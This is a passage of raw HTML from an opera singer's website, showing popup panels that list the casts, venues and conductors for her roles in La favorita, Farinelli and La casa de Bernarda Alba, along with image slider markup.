n2-ss-slide-668"><div role="note" class="n2-ss-slide--focus" tabindex="-1">unnamed-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-emlMT6rNagKe" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-67-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-67-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>

</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Otras producciones:</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 popmake-leonor-malaga et_pb_bg_layout_light" href="" data-icon="&#x35;">Málaga - 2020</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4849" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4849,&quot;slug&quot;:&quot;leonor-malaga&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.leonor-malaga&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4849" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>LEONOR</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>La favorita &#8211; G. Donizetti</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Teatro Cervantes<br />Málaga &#8211; marzo 2020</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco:</p>
<p><strong>Leonora</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Fernando</strong> &#8211; Ismael Jordi<br /><strong>Alfonso XI</strong> &#8211; Carlos Álvarez<br /><strong>Baldassarre</strong> &#8211; Pavel Shmulevich<br /><strong>Inez</strong> &#8211; Lucía Millán<br /><strong>Don Gasparo</strong> &#8211; Luis Pacetti</p>
<p><strong>Orquesta Filarmónica de Málaga</strong><br /><strong>Coro de la Ópera de Málaga</strong></p>
<p><strong>Dirección musical</strong> &#8211; Antonello Allemandi<br /><strong>Dirección de escena</strong> &#8211; Curro Carreres</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_4  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="68" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-68-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-68" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/La_favorita_Malaga_Daniel_Perez_Carlos-Alvarez-Ismael-Jordi-Nancy-Fabiola-Herrera-operaactual.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/La_favorita_Malaga_Daniel_Perez_Ismael-Jordi-Nancy-Fabiola-Herrera-2-operaactual.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="676" data-slide-public-id="1" data-title="La_favorita_Malaga_Daniel_Perez_Carlos-Alvarez-Ismael-Jordi-Nancy-Fabiola-Herrera-operaactual" class="n2-ss-slide n2-ow  n2-ss-slide-676"><div role="note" class="n2-ss-slide--focus" tabindex="-1">La_favorita_Malaga_Daniel_Perez_Carlos-Alvarez-Ismael-Jordi-Nancy-Fabiola-Herrera-operaactual</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-TtUlbkxwbQT6" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="677" data-slide-public-id="2" aria-hidden="true" data-title="La_favorita_Malaga_Daniel_Perez_Ismael-Jordi-Nancy-Fabiola-Herrera-2-operaactual" class="n2-ss-slide n2-ow  n2-ss-slide-677"><div role="note" class="n2-ss-slide--focus" tabindex="-1">La_favorita_Malaga_Daniel_Perez_Ismael-Jordi-Nancy-Fabiola-Herrera-2-operaactual</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-lIPUcAHwt3VA" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-68-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-68-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>


</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4700" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4700,&quot;slug&quot;:&quot;beatriz&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.beatriz&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4700" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>BEATRIZ</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Farinelli &#8211; T. Bretón</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000; font-size: 20px; font-weight: 400;">Debut del rol:</span><br />Teatro de la Zarzuela<br />Madrid &#8211; 15 de febrero 2020</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Farinelli</strong> &#8211; Maite Beaumont<br /><strong>Jorge</strong> &#8211; Rodrigo Esteves<br /><strong>Beatriz</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Doctor</strong> &#8211; David Menéndez<br /><strong>Alberto</strong> &#8211; Leonardo Sánchez<br /><strong>Maestro</strong> &#8211; Manuel Fuentes<br /><strong>Narrador</strong> &#8211; Emilio Gutiérrez Caba</p>
<p><em><strong>Orquesta de la Comunidad &#8211; Madrid</strong></em><br /><em><strong>Coro del Teatro de La Zarzuela &#8211; Madrid</strong></em></p>
<p><strong>Dirección musical</strong> &#8211; Guillermo García Calvo</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_5  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="72" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-72-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-72" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/3.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/4.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/5.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/6.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/2-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/86371081_2831571370212137_4458509699192455168_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/86788722_2835156913186916_8647586255841787904_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/IMG_3194.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="712" data-slide-public-id="1" data-title="3" class="n2-ss-slide n2-ow  n2-ss-slide-712"><div role="note" class="n2-ss-slide--focus" tabindex="-1">3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-CYgIPaxrRTrd" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="713" data-slide-public-id="2" aria-hidden="true" data-title="4" class="n2-ss-slide n2-ow  n2-ss-slide-713"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MSkABMqZYADu" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="714" data-slide-public-id="3" aria-hidden="true" data-title="5" class="n2-ss-slide n2-ow  n2-ss-slide-714"><div role="note" class="n2-ss-slide--focus" tabindex="-1">5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-qETIKEodUkQN" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="715" data-slide-public-id="4" aria-hidden="true" data-title="6" class="n2-ss-slide n2-ow  n2-ss-slide-715"><div role="note" class="n2-ss-slide--focus" tabindex="-1">6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-xVxYjU5lkWRc" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="711" data-slide-public-id="5" aria-hidden="true" data-title="2" class="n2-ss-slide n2-ow  n2-ss-slide-711"><div role="note" class="n2-ss-slide--focus" tabindex="-1">2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-lEmzUgjQDjn8" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="698" data-slide-public-id="6" aria-hidden="true" data-title="86371081_2831571370212137_4458509699192455168_n" class="n2-ss-slide n2-ow  n2-ss-slide-698"><div role="note" class="n2-ss-slide--focus" tabindex="-1">86371081_2831571370212137_4458509699192455168_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-pv9WoDm4ASCH" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="699" data-slide-public-id="7" aria-hidden="true" data-title="86788722_2835156913186916_8647586255841787904_n" class="n2-ss-slide n2-ow  n2-ss-slide-699"><div role="note" class="n2-ss-slide--focus" tabindex="-1">86788722_2835156913186916_8647586255841787904_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-JrXnSY9jMccf" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="717" data-slide-public-id="8" aria-hidden="true" data-title="IMG_3194" class="n2-ss-slide n2-ow  n2-ss-slide-717"><div role="note" class="n2-ss-slide--focus" tabindex="-1">IMG_3194</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sGEwYkIHO1sH" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-72-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-72-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4745" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4745,&quot;slug&quot;:&quot;bernarda-alba&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bernarda&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4745" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>BERNARDA ALBA</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_27  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>La casa de Bernarda Alba &#8211; M. Ortega</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_28  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span style="color: #000000; font-size:20px; font-weight: 400;">Debut del rol:</span><br />
Teatro de la Zarzuela<br />
Madrid &#8211; 10 de noviembre 2019</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_29  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Bernarda Alba</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Adela</strong> &#8211; Carmen Romeu<br /><strong>Poncia</strong> &#8211; Luis Cansino<br /><strong>Martirio</strong> &#8211; Carol García<br /><strong>Amelia</strong> &#8211; Marifé Nogales<br /><strong>Magdalena</strong> &#8211; Belén Elvira<br /><strong>Angustias</strong> &#8211; Berna Perles<br /><strong>Criada</strong> &#8211; Milagros Martín<br /><strong>María Josefa</strong> &#8211; Julieta Serrano</p>
<p><em><strong>Orquesta de la Comunidad &#8211; Madrid</strong></em><br /><em> <strong>Coro del Teatro de La Zarzuela &#8211; Madrid</strong></em></p>
<p><strong>Dirección escénica</strong> &#8211; Bárbara Luch<br /><strong>Dirección musical</strong> &#8211; Miquel Ortega</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_6  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="69" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-69-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-69" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
